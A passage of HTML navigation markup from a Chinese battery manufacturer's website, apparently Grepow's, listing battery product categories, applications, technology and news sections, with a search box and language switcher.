                                                                                                    </span>
                                                纽扣电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8c8e7846ec47b1707f32525285b1a0ca.png" alt="">
                                                                                                    </span>
                                                高压电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9941a3cfea73d7c272d4289fc0090da0.jpg" alt="">
                                                                                                    </span>
                                                镍氢电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gkyxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240731/3140c4d2d5cb6fec17c520191e7ecf13.jpg" alt="">
                                                                                                    </span>
                                                钢壳异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/upsdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20231012/d315781e578d31f9fc1a1cdde622c7e3.png" alt="">
                                                                                                    </span>
                                                UPS电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/battery-search.html">
                                                <span class="ico">
                                                    
                                                                                                            <svg t="1709802209390" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2409" width="43" height="43"><path d="M939.7 946c-13.6 13.6-35.9 13.6-49.6 0L749.4 805.3l49.6-49.6 140.7 140.7c13.6 13.7 13.6 36 0 49.6z" fill="#00D8A0" p-id="2410"></path><path d="M495.3 106c52.6 0 103.7 10.3 151.7 30.6 46.4 19.6 88.1 47.7 123.9 83.6 35.8 35.8 63.9 77.5 83.6 123.9 20.3 48 30.6 99.1 30.6 151.7s-10.3 103.7-30.6 151.7c-19.6 46.4-47.7 88.1-83.6 123.9-35.8 35.8-77.5 63.9-123.9 83.6-48 20.3-99.1 30.6-151.7 30.6S391.6 875.3 343.6 855c-46.4-19.6-88.1-47.7-123.9-83.6-35.8-35.8-63.9-77.5-83.6-123.9-20.3-48-30.6-99.1-30.6-151.7s10.3-103.7 30.6-151.7c19.6-46.4 47.7-88.1 83.6-123.9 35.8-35.8 77.5-63.9 123.9-83.6 48-20.3 99-30.6 151.7-30.6m0-40C257.9 66 65.4 258.5 65.4 495.9s192.5 429.9 429.9 429.9 429.9-192.5 429.9-429.9S732.7 66 495.3 66z" fill="#333333" p-id="2411"></path></svg>
                                                                                                    </span>
                                                电芯型号表                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcdz.html" class="v1">电池定制</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/jjfa.html" class="v1">解决方案</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cdq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>充电器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qcqddy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽车应急启动电源-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dxrldczpzcszs">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯容量电池组配置测算助手-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cdq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ba543742faec639d4053192a361f5955.jpg" alt="">
                                                                                                    </span>
                                                充电器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qcqddy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4bcfa8704b60e3220d46d1337ab034c4.jpg" alt="">
                                                                                                    </span>
                                                汽车应急启动电源                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dxrldczpzcszs.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250521/8781e41f1cc9e51dc851b58bac0ce43a.png" alt="">
                                                                                                    </span>
                                                电芯容量电池组配置测算助手                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcyy.html" class="v1">电池应用</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zncd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>智能穿戴-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpv">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrj">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ykmx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>遥控模型-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ylhlsb">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>医疗护理设备-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gyyq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>工业仪器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/jqr">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>机器人-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/iot">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>IOT-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qsktd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>铅酸可替代-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qp">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽配-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qtyy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>其他应用-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zncd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cab41a9697ac93db7b60225faaec1d1.png" alt="">
                                                                                                    </span>
                                                智能穿戴                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpv.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240308/9bc470dc574df6e93c9e478565fd6211.png" alt="">
                                                                                                    </span>
                                                FPV                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrj.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/e613408d4e4d23becdfbf2ce520c1ad5.png" alt="">
                                                                                                    </span>
                                                无人机                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ykmx.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240913/b02577e0d791eaa0fd4660008cee18c5.png" alt="">
                                                                                                    </span>
                                                遥控模型                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ylhlsb.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220930/e4ab74ed37aa25ae0fc44347656d78b0.png" alt="">
                                                                                                    </span>
                                                医疗护理设备                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gyyq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/b1f5a5f1787b628f4760f4961fa22198.png" alt="">
                                                                                                    </span>
                                                工业仪器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/jqr.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241216/33828d405da26170be494d5a1aeca093.png" alt="">
                                                                                                    </span>
                                                机器人                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/iot.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220930/5d052e3897c0118e28db6de0f5b691f6.png" alt="">
                                                                                                    </span>
                                                IOT                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qsktd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241114/1c243cd72ae10aec9c5a5afa55f90f75.png" alt="">
                                                                                                    </span>
                                                铅酸可替代                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qp.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/990ec34c2d5358d0178059f4bf63f160.png" alt="">
                                                                                                    </span>
                                                汽配                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qtyy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241114/45f7678826ef6946bc2e443c156b881d.png" alt="">
                                                                                                    </span>
                                                其他应用                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcjsgy.html" class="v1">电池技术工艺</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zzyf">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>自主研发-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dccl">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>尖端电池材料-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dczz">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池组装-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dcglxt">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>BMS/PCM-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zlkz">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>质量控制-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zltx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>专利体系-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zzyf.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/60d69de0c5367120ea9e6c2ba6c630b8.png" alt="">
                                                                                                    </span>
                                                自主研发                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dccl.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/f291ad4162a62be00e593f0570eb05ad.png" alt="">
                                                                                                    </span>
                                                尖端电池材料                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dczz.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250423/fb8a69bf3e4d0a35c9a69edb07caa85d.png" alt="">
                                                                                                    </span>
                                                电池组装                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dcglxt.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/b06782e82b4060457479dd8402c3fde1.png" alt="">
                                                                                                    </span>
                                                BMS/PCM                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zlkz.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/90ff7589f3cff52e511e080d8a2c9d66.png" alt="">
                                                                                                    </span>
                                                质量控制                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zltx.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250423/b425a45eac09dc7579c30d8127cfd44f.png" alt="">
                                                                                                    </span>
                                                专利体系                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dczx.html" class="v1">电池资讯</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gsxw">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>公司新闻-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/hyxw">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>行业新闻-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dcwd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池问答-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/blog">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池博客-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ldcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gsxw.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/a639cdb136e0c31cf9fdca7dff5902a8.png" alt="">
                                                                                                    </span>
                                                公司新闻                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/hyxw.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/c0f38c8e71b16ceeb3a50e9ed624b0ce.png" alt="">
                                                                                                    </span>
                                                行业新闻                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dcwd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/ece4a755fa7716b766a0691f0ec0aa61.png" alt="">
                                                                                                    </span>
                                                电池问答                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/blog.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/7272346fe26dc84ad10acc78267b910d.png" alt="">
                                                                                                    </span>
                                                电池博客                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/10a36df14bd8f60ce7c8790a37b1cabe.png" alt="">
                                                                                                    </span>
                                                镍氢电池百科                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ldcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/d272d4a6b1c23224e78d0e98adc89699.png" alt="">
                                                                                                    </span>
                                                锂电池百科                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/2f0f5bb9dd2bc2067a15dc11921c4b3f.png" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池百科                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/gygrp.html" class="v1">关于格瑞普</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/lxgrp.html" class="v1">联系格瑞普</a>

                        <!---->


                                            </li>
                                    </ul>
            </div>
            <div   id="8a7246h5"    class="so_box">
                <form action="http://eoncosurg.com/search" method="get">
                    <div   id="8a7246h5"    class="ipt"><input name="keyword" value="" type="text" placeholder="搜索"></div>
                    <button type="submit" class="btn"><img src="http://eoncosurg.com/static/themes/default/images/i-so.png" alt=""></button>
                </form>
            </div>
            <div   id="8a7246h5"    class="hd-lang">
                <div   id="8a7246h5"    class="active">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>
                    <div   id="8a7246h5"    class="txt">中文</div>
                                        
                    <!---->
                    <!---->

                    <div   id="8a7246h5"    class="arr"><img src="http://eoncosurg.com/static/themes/default/images/g-icn03.png" alt=""></div>
                </div>
                <div   id="8a7246h5"    class="sub">

                    <!--<a href="//eoncosurg.com" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">中文</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=en-us&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">English</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=de-de&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">German</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=ru-ru&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">Russian</div>-->
                    <!--</a>-->
                    
                    
                    <a href="http://eoncosurg.com" class="con">
                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">中文</div>
                    </a>
                    <a href="http://www.grepow.com" class="con">
                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">English</div>
                    </a>
                    
                    <!--<a href="http://www.grepow.com/de/index.html" class="con">-->
